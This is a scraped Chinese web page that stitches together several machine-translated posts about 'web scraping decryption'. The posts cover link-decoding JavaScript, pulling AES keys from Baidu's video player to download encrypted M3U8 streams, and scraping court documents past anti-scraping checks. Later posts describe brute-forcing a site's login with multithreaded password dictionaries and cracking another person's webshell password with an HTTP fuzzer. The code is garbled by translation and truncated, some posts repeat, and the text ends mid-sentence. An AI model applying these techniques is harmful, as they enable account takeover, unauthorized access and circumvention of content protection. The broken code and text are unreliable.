基于网络拓扑的网页分析算法是通过网页的链接关系、结构关系、已知网页或数据等对网页进行分析的算法。所谓拓扑,简单来说就是结构关系。基于网络拓扑的网页分析算法还可以细分为三种:基于页面粒度的分析算法、基于页块粒度的分析算法和基于网站粒度的分析算法。
PageRank算法是一种典型的基于网页粒度的分析算法。相信很多朋友都听说过Page-Rank算法。它是谷歌搜索引擎的核心算法。简单来说,它会根据网页之间的链接关系来计算网页的权重,并且可以依赖这些计算出来的权重。要排名的页面。当然,具体的算法细节还有很多,这里就不一一说明了。除了PageRank算法,HITS算法也是一种常见的基于网页粒度的分析算法。
基于网页块粒度的分析算法也依赖网页之间的链接关系进行计算,但计算规则不同。我们知道一个网页通常收录多个超链接,但一般不是所有指向的外部链接都与网站主题相关,或者说这些外部链接对网页的重要性,因此,要根据网页块的粒度进行分析,需要将网页中的这些外部链接分层,不同层次的外部链接对网页的重要性程度不同。该算法的分析效率和准确性将优于传统算法。
基于网站粒度的分析算法也类似于PageRank算法。但是,如果使用基于 网站 粒度的分析,则会相应地使用 SiteRank 算法。也就是这个时候,我们将站点的层级和层级进行划分,不再具体计算站点下每个网页的层级。因此,与基于网页粒度的算法相比,它更简单、更高效,但会带来一些缺点,例如精度不如基于网页粒度的分析算法准确。
3.基于网页内容的网页分析算法
在基于网页内容的网页分析算法中,会根据网页的数据、文本等网页内容特征对网页进行相应的评估。
以上,我简单介绍了搜索引擎中的网页分析算法。我们在学习爬虫时需要对这些算法有相应的了解。
网页抓取解密(visitjs点击函数的作用对这一串字符串进行了解密)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-03-30 05:17
首先,从问题开始:
在 Google Scholar 镜像网络上采集了多个指向 Google 镜像的链接。我们的目标是掌握这些链接。
F12查看源码,可以发现对应的a标签不是我们要的链接,而是一个js点击函数。
事实上
οonclick="访问('AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=')"
在上面的代码中,AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=是加密后的url链接。
角色
访问函数就是解密和访问这串字符串。
通过搜索,我们可以清楚访问函数的源码:
这是段落:
functionvisit(url) {var newTab = window.open('about:blank'); //打开一个新窗口 if(Gword!='') url =strdecode(url);//解密字符串,转换成url
newTab.location.href=url;//访问这个url
}
ok,又拉出了一个叫strdecode的函数,我们继续找:
functionstrdecode(string) {
string=base64decode(string);//base64decode函数处理参数
key= gword +hn;//gword和hn两个变量可以在网页源码中找到
len=key.length;//密钥长度
code= '';for (i = 0; i
code+= String.fromCharCode(string.charCodeAt(i) ^key.charCodeAt(k));
}returnbase64decode(code);//使用base64decode处理中间过程产生的code变量,其实这才是真正的url
}
其实sredecode的参数串类似“AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM="
还有一个函数叫base64decode,我们来找一下:
好的,一段很长的js代码。我什至不想理解它。
我该怎么办?
我们可以使用python的execjs库来执行js代码,只需保存js代码即可。然后我们就这样保存所有可以使用的js:
execjs 安装:pip install PyExecJS
var base64DecodeChars = 新数组(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1 , -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, - 1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、62、-1、-1、-1、63 , 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);functionbase64decode(str) {varc1, c2, c3, c4;vari, len,出;
len=str.length;
i=0;
out="";while (i
c1= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
c2= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
out+= String.fromCharCode((c1 > 4));do{
c3= str.charCodeAt(i++) & 0xff;if (c3 == 61) returnout;
c3=base64DecodeChars[c3]
}而(我
out+= String.fromCharCode(((c2 & 0XF) > 2));do{
c4= str.charCodeAt(i++) & 0xff;if (c4 == 61) returnout;
c4=base64DecodeChars[c4]
}而(我
out+= String.fromCharCode(((c3 & 0x03) 查看全部
网页抓取解密(visitjs点击函数的作用对这一串字符串进行了解密)
首先,从问题开始:
在 Google Scholar 镜像网络上采集了多个指向 Google 镜像的链接。我们的目标是掌握这些链接。
F12查看源码,可以发现对应的a标签不是我们要的链接,而是一个js点击函数。
事实上
οonclick="访问('AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=')"
在上面的代码中,AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM=是加密后的url链接。
角色
访问函数就是解密和访问这串字符串。
通过搜索,我们可以清楚访问函数的源码:
这是段落:
functionvisit(url) {var newTab = window.open('about:blank'); //打开一个新窗口 if(Gword!='') url =strdecode(url);//解密字符串,转换成url
newTab.location.href=url;//访问这个url
}
ok,又拉出了一个叫strdecode的函数,我们继续找:
functionstrdecode(string) {
string=base64decode(string);//base64decode函数处理参数
key= gword +hn;//gword和hn两个变量可以在网页源码中找到
len=key.length;//密钥长度
code= '';for (i = 0; i
code+= String.fromCharCode(string.charCodeAt(i) ^key.charCodeAt(k));
}returnbase64decode(code);//使用base64decode处理中间过程产生的code变量,其实这才是真正的url
}
其实sredecode的参数串类似“AD0mWAw2VVYgWiAdDB4LHQwqaxY2XxcVL0M9FiEYTxM="
还有一个函数叫base64decode,我们来找一下:
好的,一段很长的js代码。我什至不想理解它。
我该怎么办?
我们可以使用python的execjs库来执行js代码,只需保存js代码即可。然后我们就这样保存所有可以使用的js:
execjs 安装:pip install PyExecJS
var base64DecodeChars = 新数组(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1 , -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, - 1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、-1、62、-1、-1、-1、63 , 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);functionbase64decode(str) {varc1, c2, c3, c4;vari, len,出;
len=str.length;
i=0;
out="";while (i
c1= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
c2= base64DecodeChars[str.charCodeAt(i++) & 0xff]
}而(我
out+= String.fromCharCode((c1 > 4));do{
c3= str.charCodeAt(i++) & 0xff;if (c3 == 61) returnout;
c3=base64DecodeChars[c3]
}而(我
out+= String.fromCharCode(((c2 & 0XF) > 2));do{
c4= str.charCodeAt(i++) & 0xff;if (c4 == 61) returnout;
c4=base64DecodeChars[c4]
}而(我
out+= String.fromCharCode(((c3 & 0x03)
网页抓取解密(未加密的M3U8视频流可以使用ffmpeg工具将视频保存到本地)
网站优化 • 优采云 发表了文章 • 0 个评论 • 396 次浏览 • 2022-03-30 05:16
0. 网络视频播放器的演变
随着浏览器的逐渐迭代,在网页上播放视频的解决方案也在不断发展。从早期的 MediaPlayer 到 Flash,再到 video 标签,我们可以更轻松地在网页中播放视频。
1. HLS 协议
在浏览器中,HLS协议的video标签没有保存功能(源地址)。因此,无法直接在浏览器中下载媒体文件,但仅此还不够。用户可以轻松获取云存储上的视频地址,下载到本地播放。因此,HLS提供了一套视频流加密方案,让存储在云存储中的视频流也被加密,由浏览器负责解密和播放。
作为HLS协议的载体,M3U8也是我们后续分析的主要对象。网上有很多关于M3U8文件格式的详细介绍。m3u8文件格式的详细解释可以参考文档。
下面列出了一个示例未加密的门户
未加密的 M3U8 视频流
可以使用ffmpeg工具将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://node.imgio.in/demo/birds.m3u8" -c copy -copyts "birds.ts"
带有加密密钥的示例门户
加密的 M3U8 视频流
因为示例中的解密KEY没有经过认证,所以我们也可以将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://cdn.theoplayer.com/vid ... ot%3B -c copy -copyts "index.ts"
2. 加密策略
浏览器在解析M3U8协议文件时,如果发现文件中指定了加密策略,则使用当前网络环境访问该地址,获取对应的解密KEY。从云存储读取ts流后,用KEY和IV解密,在网页上播放。由于视频流一般部署在 OSS 或 CDN 中,方便用户下载,此类服务器通常不执行鉴权策略,因此将视频的保护转化为解密 KEY 的保护。
2.1 参考检测
这是一个粗略的解决方案。如果请求源不是来自可信域名,则直接返回错误。我们直接用ffmpeg工具操作M3U8的时候,没有引用URI来访问解密KEY,所以不能直接下载。
2.2 用户认证
很多在线学校通常使用这种方案进行加密,可以根据权限管理决定哪些用户可以获得解密KEY。建议使用更方便的解决方案。使用fiddler抓包,然后使用python脚本解析对应的saz,将m3u8中的URI替换成对应的KEY,然后使用ffmpeg将媒体文件保存到本地。
2.3 自定义 KeyLoader
可以使用该组件支持自定义KeyLoader,通过URI向服务器请求一串字符串,通过自定义KeyLoader解密后得到真正的解密KEY。这就需要我们对KeyLoader源码进行分析。百度云提供的加密视频解决方案就是采用这种策略来实践地址的。AES-ecb用于解密密钥,解密密钥的密钥写在js代码中。
2.4 自定义播放列表加载器
该组件除了自定义KeyLoader外,还支持指定PlaylistLoader,让M3U8文件也动态解密,增强了安全实践地址。通过动态调试可以得到明文M3U8和对应的解密KEY。由于网站的解密算法比较复杂,作者没有尝试提取算法,有兴趣的大神可以分析一下。
3. 下载百度的加密视频
这里使用Chrome浏览器进行演示,网页地址显示在2.3
3.1 捕获关键信息
打开开发人员工具并导航到网络选项卡
点击播放token加密视频
触发了m3u8文件的拉取
拉取视频流的解密KEY
通过关键字在js文件中查找KeyLoader
可以看到这里使用了AES-ecb解密,并且在js文件中也暴露了key
打断点,重新加载视频,就可以看到解密KEY了
3.2 构建可以轻松下载视频的M3U8
如何让ffmpeg工具轻松拿到这个key?我们构建一个服务端接口:接收一个base64编码的参数,解码成二进制流返回给客户端。(这可能是一个更复杂的解决方案,但幸运的是它仍然很常见)
构造 URI 来解密 KEY:
Base64 编码复制的解密 KEY
替换 M3U8 文件中的 URI 部分
3.3 使用ffmpeg下载媒体文件
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "baidu.m3u8" -c copy -copyts "baidu.ts"
下载的视频可以正常播放
4. 摘要
在线教育成为了互联网的风口,HLS协议也很适合这个行业。最后,呼吁大家尊重版权,从正规渠道购买视频资源。创作并不容易。
仅供技术交流,请勿用于非法用途。 查看全部
网页抓取解密(未加密的M3U8视频流可以使用ffmpeg工具将视频保存到本地)
0. 网络视频播放器的演变
随着浏览器的逐渐迭代,在网页上播放视频的解决方案也在不断发展。从早期的 MediaPlayer 到 Flash,再到 video 标签,我们可以更轻松地在网页中播放视频。
1. HLS 协议
在浏览器中,HLS协议的video标签没有保存功能(源地址)。因此,无法直接在浏览器中下载媒体文件,但仅此还不够。用户可以轻松获取云存储上的视频地址,下载到本地播放。因此,HLS提供了一套视频流加密方案,让存储在云存储中的视频流也被加密,由浏览器负责解密和播放。
作为HLS协议的载体,M3U8也是我们后续分析的主要对象。网上有很多关于M3U8文件格式的详细介绍。m3u8文件格式的详细解释可以参考文档。
下面列出了一个示例未加密的门户
未加密的 M3U8 视频流
可以使用ffmpeg工具将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://node.imgio.in/demo/birds.m3u8" -c copy -copyts "birds.ts"
带有加密密钥的示例门户
加密的 M3U8 视频流
因为示例中的解密KEY没有经过认证,所以我们也可以将视频保存到本地
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "https://cdn.theoplayer.com/vid ... ot%3B -c copy -copyts "index.ts"
2. 加密策略
浏览器在解析M3U8协议文件时,如果发现文件中指定了加密策略,则使用当前网络环境访问该地址,获取对应的解密KEY。从云存储读取ts流后,用KEY和IV解密,在网页上播放。由于视频流一般部署在 OSS 或 CDN 中,方便用户下载,此类服务器通常不执行鉴权策略,因此将视频的保护转化为解密 KEY 的保护。
2.1 参考检测
这是一个粗略的解决方案。如果请求源不是来自可信域名,则直接返回错误。我们直接用ffmpeg工具操作M3U8的时候,没有引用URI来访问解密KEY,所以不能直接下载。
2.2 用户认证
很多在线学校通常使用这种方案进行加密,可以根据权限管理决定哪些用户可以获得解密KEY。建议使用更方便的解决方案。使用fiddler抓包,然后使用python脚本解析对应的saz,将m3u8中的URI替换成对应的KEY,然后使用ffmpeg将媒体文件保存到本地。
2.3 自定义 KeyLoader
可以使用该组件支持自定义KeyLoader,通过URI向服务器请求一串字符串,通过自定义KeyLoader解密后得到真正的解密KEY。这就需要我们对KeyLoader源码进行分析。百度云提供的加密视频解决方案就是采用这种策略来实践地址的。AES-ecb用于解密密钥,解密密钥的密钥写在js代码中。
2.4 自定义播放列表加载器
该组件除了自定义KeyLoader外,还支持指定PlaylistLoader,让M3U8文件也动态解密,增强了安全实践地址。通过动态调试可以得到明文M3U8和对应的解密KEY。由于网站的解密算法比较复杂,作者没有尝试提取算法,有兴趣的大神可以分析一下。
3. 下载百度的加密视频
这里使用Chrome浏览器进行演示,网页地址显示在2.3
3.1 捕获关键信息
打开开发人员工具并导航到网络选项卡
点击播放token加密视频
触发了m3u8文件的拉取
拉取视频流的解密KEY
通过关键字在js文件中查找KeyLoader
可以看到这里使用了AES-ecb解密,并且在js文件中也暴露了key
打断点,重新加载视频,就可以看到解密KEY了
3.2 构建可以轻松下载视频的M3U8
如何让ffmpeg工具轻松拿到这个key?我们构建一个服务端接口:接收一个base64编码的参数,解码成二进制流返回给客户端。(这可能是一个更复杂的解决方案,但幸运的是它仍然很常见)
构造 URI 来解密 KEY:
Base64 编码复制的解密 KEY
替换 M3U8 文件中的 URI 部分
3.3 使用ffmpeg下载媒体文件
ffmpeg -protocol_whitelist crypto,file,tcp,http,https,tls -i "baidu.m3u8" -c copy -copyts "baidu.ts"
下载的视频可以正常播放
4. 摘要
在线教育成为了互联网的风口,HLS协议也很适合这个行业。最后,呼吁大家尊重版权,从正规渠道购买视频资源。创作并不容易。
仅供技术交流,请勿用于非法用途。
网页抓取解密( 将永恒君的百宝箱设为星标精品文章(二):关于webscraper爬取网页的问题)
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-03-29 07:08
将永恒君的百宝箱设为星标精品文章(二):关于webscraper爬取网页的问题)
将永恒之王的宝箱设为明星精品文章第一次看
周末,勇勇军与B站网友就网络爬虫爬取网页进行了讨论交流。今天想跟大家分享一下,希望对大家有帮助。
需要
1、已爬网网站地址:
%E8%B5%94%E5%81%BF
2、需要抓取的信息
爬取文献列表内容,上报标题、文献编号、日期、摘要等信息。
3、需要爬多页,比如说前10页。
分析网站的情况
1、当翻页时,url不会改变。但是在页面的源码中找不到内容,说明页面是异步加载的。
2、打开F12,会弹出如下暂停提示,阻止后续查看。没关系,点击右下角的取消断点,再次运行。
3、点击“网络”,点击网页第二页,查看请求的数据。
可以看到,是一个post请求,后面需要一堆参数
一般来说,这样的请求后,可以得到真正的json文件,里面收录网页中的文档列表,但是这次不同,请求实际上是加密信息,需要通过一定的方法来解密.
至此,你已经可以感受到网页开发者的“辛苦”了,反爬措施也不少。不过,我还是在网上找到了一位网友关于使用python解决这个问题的方法和代码。需要的时候可以参考。这里有些内容超出了自己的能力范围,暂时不考虑。
网络刮刀
如果用python比较复杂,那就考虑用web scraper试试。
python爬取效率当然高,但是反爬太厉害了。大多数网站都会在一定程度上限制爬取python,所以写代码的成本会无形中增加不少。
网络爬虫不需要想那么多,只要能在浏览器中看到数据,就可以爬取。
回顾一下网站的情况:一是url不变,二是网页源码中没有数据。然后考虑“动态加载翻页”的情况。永恒之王之前写过这个教程:传送门在这里
主要配置如图:
重点是“选择器类型”和“点击选择器”的配置
“选择器类型”(用于选择网页中的文档列表)选择“元素点击”
这里需要注意“点击选择器”(用于翻页),一般如果直接点击网页,得到的css代码是这样的
.left_7_3 a:nth-of-type(n+2)<br />
意思是从第二个寻呼机(上一页为第一页,1为第二页)点击到最后一页。
因为这个url有很多页面,比如你想只取前5个页面,你可以改成如下:
.left_7_3 a:nth-of-type(-n+6)<br />
n 的值从 0 开始。
然后在此选择器下,配置标题、文档编号、日期和摘要的选择器。
最终的结构图如下所示:
爬取过程及结果如下:
与python相比,这种方法节省了不止一点时间,结果也基本相同。
这里也分享一下上面网络爬虫的配置:
{"_id":"caipan","startUrl":["http://wenshu.court.gov.cn/web ... ot%3B],"selectors":[{"id":"list","type":"SelectorElementClick","parentSelectors":["_root"],"selector":"div.LM_list:nth-of-type(n+3)","multiple":true,"delay":0,"clickElementSelector":".left_7_3 a:nth-of-type(-n+4)","clickType":"clickOnce","discardInitialElements":"do-not-discard","clickElementUniquenessType":"uniqueText"},{"id":"title","type":"SelectorLink","parentSelectors":["list"],"selector":"a.caseName","multiple":false,"delay":0},{"id":"number","type":"SelectorText","parentSelectors":["list"],"selector":"span.ah","multiple":false,"regex":"","delay":0},{"id":"date","type":"SelectorText","parentSelectors":["list"],"selector":"span.cprq","multiple":false,"regex":"","delay":0},{"id":"content","type":"SelectorText","parentSelectors":["list"],"selector":"p","multiple":false,"regex":"","delay":0}]}<br />
批量下载word文档
每个文档都提供了word下载链接,但是要实现批量下载还是有点难度的。
1、word的下载链接不能直接从按钮或网页源代码中提取。需要根据文档的url中的“docId”参数构造,即
http://wenshu.court.gov.cn/down/one?” + docID地址<br />
例如:
爬取文档的详细页面地址为:
http://wenshu.court.gov.cn/web ... %3Bbr />
那么下载地址是:
http://wenshu.court.gov.cn/dow ... %3Bbr />
2、有了这个地址后,原本以为可以直接用迅雷、IDM等软件批量下载,但显然网站的开发者有限。不同方法验证后发现,目前只能通过浏览器一一下载。(另外,或许可以通过python设置各种反爬的方式来达到批量下载的目的,但是工程量比较大,我也没试过成功,理论上应该是可以的。 )
然后我用了最笨的方法,用python模拟鼠标和键盘的操作,将url批量输入浏览器,实现批量下载。
以下是单次下载的代码。批量只需要读取网络爬虫爬取的文件,构造url,通过循环依次进入下载即可。
import time<br />import pyautogui<br /><br />time.sleep(1)<br />url_position = (160, 50) #url位置<br /><br />def input_id(x,y,url): #输入url的动作<br /> pyautogui.moveTo(x, y, duration=0.2) #0.25表示完成移动的时间 <br /> pyautogui.click(button='left')<br /> time.sleep(0.5)<br /> pyautogui.typewrite(url,0.01)#输入字符,0.1表示输入每个字符间隔的时间<br /> time.sleep(0.5)<br /> pyautogui.press("enter")<br /><br />url1 = "http://wenshu.court.gov.cn/dow ... %3Bbr /><br />input_id(url_position[0],url_position[1],url1)<br />
总结一下:
1、Python 功能强大,但有时使用网络爬虫会更高效,更节省时间。2、网络爬虫抓取url不变且异步加载的网页。关键是“选择器类型”和“点击选择器”的配置。可以参考永恒王者分享的教程:这里 3、python 可以通过 pyautogui 库来自动化任意鼠标键盘的操作。
您可能还想看看:
1、用 Python 爬取 28,010 条“隐藏的角落”评论,我发现了这些……
2、python office - 面对大量扫描的文档,你还在一个个手动处理吗?
3、python帮你快速读心文字4、使用python自定义web跟踪神器,有信息更新第一时间通知你(附视频演示)5、python实现浏览器自动化
6、厌倦了重复动作?我们来看看这个python的例子
欢迎交流! 查看全部
网页抓取解密(
将永恒君的百宝箱设为星标精品文章(二):关于webscraper爬取网页的问题)
将永恒之王的宝箱设为明星精品文章第一次看
周末,勇勇军与B站网友就网络爬虫爬取网页进行了讨论交流。今天想跟大家分享一下,希望对大家有帮助。
需要
1、已爬网网站地址:
%E8%B5%94%E5%81%BF
2、需要抓取的信息
爬取文献列表内容,上报标题、文献编号、日期、摘要等信息。
3、需要爬多页,比如说前10页。
分析网站的情况
1、当翻页时,url不会改变。但是在页面的源码中找不到内容,说明页面是异步加载的。
2、打开F12,会弹出如下暂停提示,阻止后续查看。没关系,点击右下角的取消断点,再次运行。
3、点击“网络”,点击网页第二页,查看请求的数据。
可以看到,是一个post请求,后面需要一堆参数
一般来说,这样的请求后,可以得到真正的json文件,里面收录网页中的文档列表,但是这次不同,请求实际上是加密信息,需要通过一定的方法来解密.
至此,你已经可以感受到网页开发者的“辛苦”了,反爬措施也不少。不过,我还是在网上找到了一位网友关于使用python解决这个问题的方法和代码。需要的时候可以参考。这里有些内容超出了自己的能力范围,暂时不考虑。
网络刮刀
如果用python比较复杂,那就考虑用web scraper试试。
python爬取效率当然高,但是反爬太厉害了。大多数网站都会在一定程度上限制爬取python,所以写代码的成本会无形中增加不少。
网络爬虫不需要想那么多,只要能在浏览器中看到数据,就可以爬取。
回顾一下网站的情况:一是url不变,二是网页源码中没有数据。然后考虑“动态加载翻页”的情况。永恒之王之前写过这个教程:传送门在这里
主要配置如图:
重点是“选择器类型”和“点击选择器”的配置
“选择器类型”(用于选择网页中的文档列表)选择“元素点击”
这里需要注意“点击选择器”(用于翻页),一般如果直接点击网页,得到的css代码是这样的
.left_7_3 a:nth-of-type(n+2)<br />
意思是从第二个寻呼机(上一页为第一页,1为第二页)点击到最后一页。
因为这个url有很多页面,比如你想只取前5个页面,你可以改成如下:
.left_7_3 a:nth-of-type(-n+6)<br />
n 的值从 0 开始。
然后在此选择器下,配置标题、文档编号、日期和摘要的选择器。
最终的结构图如下所示:
爬取过程及结果如下:
与python相比,这种方法节省了不止一点时间,结果也基本相同。
这里也分享一下上面网络爬虫的配置:
{"_id":"caipan","startUrl":["http://wenshu.court.gov.cn/web ... ot%3B],"selectors":[{"id":"list","type":"SelectorElementClick","parentSelectors":["_root"],"selector":"div.LM_list:nth-of-type(n+3)","multiple":true,"delay":0,"clickElementSelector":".left_7_3 a:nth-of-type(-n+4)","clickType":"clickOnce","discardInitialElements":"do-not-discard","clickElementUniquenessType":"uniqueText"},{"id":"title","type":"SelectorLink","parentSelectors":["list"],"selector":"a.caseName","multiple":false,"delay":0},{"id":"number","type":"SelectorText","parentSelectors":["list"],"selector":"span.ah","multiple":false,"regex":"","delay":0},{"id":"date","type":"SelectorText","parentSelectors":["list"],"selector":"span.cprq","multiple":false,"regex":"","delay":0},{"id":"content","type":"SelectorText","parentSelectors":["list"],"selector":"p","multiple":false,"regex":"","delay":0}]}<br />
批量下载word文档
每个文档都提供了word下载链接,但是要实现批量下载还是有点难度的。
1、word的下载链接不能直接从按钮或网页源代码中提取。需要根据文档的url中的“docId”参数构造,即
http://wenshu.court.gov.cn/down/one?” + docID地址<br />
例如:
爬取文档的详细页面地址为:
http://wenshu.court.gov.cn/web ... %3Bbr />
那么下载地址是:
http://wenshu.court.gov.cn/dow ... %3Bbr />
2、有了这个地址后,原本以为可以直接用迅雷、IDM等软件批量下载,但显然网站的开发者有限。不同方法验证后发现,目前只能通过浏览器一一下载。(另外,或许可以通过python设置各种反爬的方式来达到批量下载的目的,但是工程量比较大,我也没试过成功,理论上应该是可以的。 )
然后我用了最笨的方法,用python模拟鼠标和键盘的操作,将url批量输入浏览器,实现批量下载。
以下是单次下载的代码。批量只需要读取网络爬虫爬取的文件,构造url,通过循环依次进入下载即可。
import time<br />import pyautogui<br /><br />time.sleep(1)<br />url_position = (160, 50) #url位置<br /><br />def input_id(x,y,url): #输入url的动作<br /> pyautogui.moveTo(x, y, duration=0.2) #0.25表示完成移动的时间 <br /> pyautogui.click(button='left')<br /> time.sleep(0.5)<br /> pyautogui.typewrite(url,0.01)#输入字符,0.1表示输入每个字符间隔的时间<br /> time.sleep(0.5)<br /> pyautogui.press("enter")<br /><br />url1 = "http://wenshu.court.gov.cn/dow ... %3Bbr /><br />input_id(url_position[0],url_position[1],url1)<br />
总结一下:
1、Python 功能强大,但有时使用网络爬虫会更高效,更节省时间。2、网络爬虫抓取url不变且异步加载的网页。关键是“选择器类型”和“点击选择器”的配置。可以参考永恒王者分享的教程:这里 3、python 可以通过 pyautogui 库来自动化任意鼠标键盘的操作。
您可能还想看看:
1、用 Python 爬取 28,010 条“隐藏的角落”评论,我发现了这些……
2、python office - 面对大量扫描的文档,你还在一个个手动处理吗?
3、python帮你快速读心文字4、使用python自定义web跟踪神器,有信息更新第一时间通知你(附视频演示)5、python实现浏览器自动化
6、厌倦了重复动作?我们来看看这个python的例子
欢迎交流!
网页抓取解密(Python学习圈:如何破解网站登录界面的脚本?(上) )
网站优化 • 优采云 发表了文章 • 0 个评论 • 115 次浏览 • 2022-03-28 00:09
)
文章可用于学习交流,不可用于其他用途,否则后果自负!
下面来看看我们今天要破解的网站登录界面
首先我们抓取登录信息
使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。
我输入的密码和用户名一样,说明网站已经处理了提交的密码。一会儿让我看看密码是如何处理的。现在让我们看看来自服务器的返回信息。
服务器返回 JSON。在这一点上,我们缺少密码。只要我们知道密码是如何产生的,就可以加快破解用户密码的速度。
查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。
思路清晰了,我们直接上干货。
构造判断密码邮箱是否存在
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。
由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。
好了,初步的写作完成了。让我们看看最终的结果。成长离不开与优秀同行的交流。如果你需要一个好的学习环境和好的学习资源,欢迎所有热爱 Python 的人来到这里。Python学习圈
查看全部
网页抓取解密(Python学习圈:如何破解网站登录界面的脚本?(上)
)
文章可用于学习交流,不可用于其他用途,否则后果自负!
下面来看看我们今天要破解的网站登录界面
首先我们抓取登录信息
使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。
我输入的密码和用户名一样,说明网站已经处理了提交的密码。一会儿让我看看密码是如何处理的。现在让我们看看来自服务器的返回信息。
服务器返回 JSON。在这一点上,我们缺少密码。只要我们知道密码是如何产生的,就可以加快破解用户密码的速度。
查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。
思路清晰了,我们直接上干货。
构造判断密码邮箱是否存在
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。
由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。
好了,初步的写作完成了。让我们看看最终的结果。成长离不开与优秀同行的交流。如果你需要一个好的学习环境和好的学习资源,欢迎所有热爱 Python 的人来到这里。Python学习圈
网页抓取解密(一小php段代码模拟后台登陆的原理以及输出错误提示)
网站优化 • 优采云 发表了文章 • 0 个评论 • 67 次浏览 • 2022-03-28 00:08
有时候检测到一个网站,你可能会看到别人留下的WEBSHELL,但是因为没有密码,所以你无法控制这个WEBSHELL。这时候可以尝试使用 HTTP FUZZER 来暴力破解密码。如果对方使用了弱密码,那么就很有可能对密码进行暴力破解。要破解密码,字典是必不可少的工具。虽然 wvs 的 HTTP FUZZER 也支持简单的暴力破解字符和数字,但是一个好的字典还是很有用的。字典可以从网上下载生成,也可以通过工具自己生成。这里,由易友字典生成器生成字典。由于只是简单的测试,这里只生成了一个小写字母的字典,生成的字典的名字是superdic.txt。
为了让大家明白原理,这里我写了一小段php代码来模拟后台登录。通过这段代码,应该很容易理解后台登录的原理,以及为什么密码可以被暴力破解。
这段代码很简单,但是登录的原理也收录在这段小代码中。如果输入密码是heix,那么输出密码是正确的。如果密码错误,则此时会输出错误提示。这里要注意的是错误提示,因为要让工具自动破解密码,工具必须找到关键点,也就是key,而key-通常收录在错误提示中。比如这里的错,明明是key等。稍后会用到tools中。
破解密码需要抓取网页提交的数据包。可能你以前用过winsock专家工具,以前也介绍过这个工具的使用方法。这是一个比winsock专家更强大的工具burpsuite。这里简单介绍一下用法,先在本地设置代理,通过burpsuite的代理转发数据。然后访问登录地址,我这里用的机器搭建的测试环境。然后输入一个随机密码,比如test,点击登录后,urpsllite会有数据。数据在代理的历史选项下。例如本次访问的数据如下:
最重要的数据是最后一行的数据,可以看到test就是刚刚提交的数据。
这时候只需要把数据放到wvs的Request中即可。然后点击添加生成器,选择文件生成器,然后在下面的文件名中选择刚刚生成的字典,riietype选择Text,保持默认编码。
然后我们选择Request中最后一行数据,即password=test,鼠标左键选中test,然后点击Insert into fRequest。此时,hackx 将变为 ${Gen-2}。这样做的目的是告诉程序密码是一个用于暴力破解的变量。这一步非常重要,否则 HTTP FUZZER 将不知道需要破解哪个变量。然后就是设置过滤器,也就是Fuzzer Filter。首先,我们需要添加一条规则,这里的规则描述就是对这条规则的描述,可以不填,这里填一个heix即可。rule fype有两种选择,一种是exclude,即不收录,另一种是include,即收录。这里我们使用排除。Apply 